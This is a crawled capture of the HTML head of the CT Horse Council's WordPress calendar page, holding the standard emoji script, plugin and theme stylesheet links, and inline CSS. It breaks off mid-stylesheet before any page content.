

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cthorsecouncil.org/home/calendar-events?time=week&dy=17&month=09
body_size: 13101
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.cthorsecouncil.org/xmlrpc.php">
	<title>Calendar &#8211; CT Horse Council, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cthorsecouncil.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CT Horse Council, Inc. &raquo; Feed" href="http://www.cthorsecouncil.org/feed" />
<link rel="alternate" type="application/rss+xml" title="CT Horse Council, Inc. &raquo; Comments Feed" href="http://www.cthorsecouncil.org/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cthorsecouncil.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.cthorsecouncil.org/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='http://www.cthorsecouncil.org/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hdwstyle-css' href='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css' href='http://www.cthorsecouncil.org/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cthorsecouncil.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.cthorsecouncil.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-secondary-nav-css' href='http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/css/mobile.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/styles/my-calendar.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/style.css?ver=1.3.18' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #cee4f7; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
.site-header {background-color: #9d9494; color: #171616; }.site-header a {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #f2f7fc; }.site-description {color: #e5e5e5; }.main-navigation,  .main-navigation ul ul {background-color: #1e72bd; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #FFFFFF; background-color: #1e72bd; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #1e72bd; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }button.menu-toggle:hover,button.menu-toggle:active,button.menu-toggle:focus,.main-navigation .mobile-search-item a,.main-navigation .mobile-search-item a:hover,.main-navigation .mobile-search-item a:focus {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #1e72bd; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #1e72bd; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #1e72bd; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #73b3ec; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #73b3ec; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #fcfcfc; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #103d64; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #1e72bd; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], textarea {background-color: #fafafa; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }::-webkit-input-placeholder {color: #666666; }:-moz-placeholder {color: #666666; }::-moz-placeholder {color: #666666; }:-ms-input-placeholder {color: #666666; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
body, button, input, select, textarea {font-family: "Open Sans", sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 14px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }.sidebar .widget, .footer-widgets .widget {font-size: 17px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }.site-info {font-size: 17px; }
@media (max-width: 1110px) {.main-navigation .sticky-logo {margin-left: 10px;}}.sidebar .navigation-clone .grid-container {max-width: 1100px;}.main-navigation .sticky-logo {display: none;}.main-navigation.navigation-clone .sticky-logo, .main-navigation.is_stuck .sticky-logo {float: left;display: block;padding-top: 10px;margin-right: 10px;}@media (max-width: 768px) {.main-navigation.is_stuck .menu-toggle, .main-navigation.navigation-clone .menu-toggle {display: inline-block;float: right;clear: none;width:auto;}}.navigation-clone .mobile-search-item, .main-navigation.is_stuck .mobile-search-item {position: relative;float: right;}.main-navigation .sticky-logo, .main-navigation .sticky-logo img {height:40px;}.main-navigation.grid-container .sticky-logo {margin-left: 10px;}.gen-sidebar-nav .main-navigation .sticky-logo {display:none;}.nav-search-enabled .menu-toggle {padding-right:0;}body .menu-toggle li.search-item, body .menu-toggle li.search-item-disabled {position:relative;}
.main-navigation .mobile-search-item a,.main-navigation .mobile-search-item a:hover,.main-navigation .mobile-search-item a:focus {color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle,			.main-navigation .mobile-search-item a {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
.main-navigation .mobile-search-item a {padding-left: 20px; padding-right: 20px; line-height: 60px; }
.navigation-clone .mobile-search-item {position: relative;float: right;}
body {background-image: none; }.site-header {background-image: url(http://www.cthorsecouncil.org/wp-content/uploads/2016/02/horse19ab.jpg); background-repeat: no-repeat; background-size: cover; }.main-navigation,.menu-toggle {background-image: none; }.main-navigation .main-nav ul li a {background-image: none; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {background-image: none; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {background-image: none; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {background-image: none; }.main-navigation .main-nav ul ul li a {background-image: none; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {background-image: none; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {background-image: none; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {background-image: none; }.separate-containers .inside-article, 